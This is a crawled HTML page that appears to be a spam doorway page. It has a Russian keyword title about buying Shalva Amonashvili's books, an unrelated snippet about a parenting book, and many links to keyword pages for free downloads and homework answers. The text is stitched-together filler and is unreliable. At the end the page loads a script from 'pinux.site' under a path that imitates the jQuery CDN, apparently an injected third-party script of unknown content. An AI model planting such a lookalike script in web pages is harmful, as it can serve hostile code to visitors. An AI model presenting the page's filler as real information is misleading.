

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shahshusho.kramolis.cz/a4k6lu-amonashvili-shalva-aleksandrovich-knigi-kupit.html
body_size: 2129
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Амонашвили шалва александрович книги купить - shahshusho.kramolis.cz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shahshusho.kramolis.cz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Амонашвили шалва александрович книги купить</h2>
                            </header>
                            <p>Невероятно интересная книга для всех, кто хочет понять суть подростков и получить море нужной информации в очень непринуждённой подаче. Книжное братство  Помощь и контакты; Книжная полка; Блоги; Форумы. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="a4k6lu-raspisanie-avtobusov-protvino-kremenki-144.html">Расписание автобусов протвино кременки 144</a></li>
                                <li><a href="a4k6lu-skachat-pesni-artura-basaeva-slushat.html">Скачать песни артура басаева слушать</a></li>
                                <li><a href="a4k6lu-4-for-yu-gdz.html">4 фор ю гдз</a></li>
                                <li><a href="a4k6lu-audiozapis-zvuki-prirody-skachat-besplatno.html">Аудиозапись звуки природы скачать бесплатно</a></li>
                                <li><a href="a4k6lu-prezentaciya-po-slogam.html">Презентация по слогам</a></li>
                                <li><a href="a4k6lu-zapis-v-trudovoy-knizhke-o-pooschrenii-obrazec.html">Запись в трудовой книжке о поощрении образец</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Книга: Пока ваш подросток не свел вас с ума - Найджел.</li>
<li>Психология и психотерапия Флибуста.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-ege-po-russkomu-yazyku-2013-skachat-knigu.html">Егэ по русскому языку 2013 скачать книгу</a></li>
                                            <li><a href="a4k6lu-temy-dlya-windows-xp-vista-skachat-besplatno.html">Темы для windows xp vista скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-stalkera-ten-chernobylya-mod.html">Скачать сталкера тень чернобыля мод</a></li>
                                            <li><a href="a4k6lu-mirotvorcev-knigi-skachat-besplatno.html">Миротворцев книги скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-skachat-knigi-vilunasa-besplatno.html">Скачать книги вилунаса бесплатно</a></li>
                                            <li><a href="a4k6lu-skachat-minecraft-pocket-edition-skachat-na-kompyuter.html">Скачать minecraft pocket edition скачать на компьютер</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="a4k6lu-shema-dlya-namotki-spidometra-gazel.html">Схема для намотки спидометра газель</a></li>
                                            <li><a href="a4k6lu-skachat-albom-tatarskih-pesen.html">Скачать альбом татарских песен</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
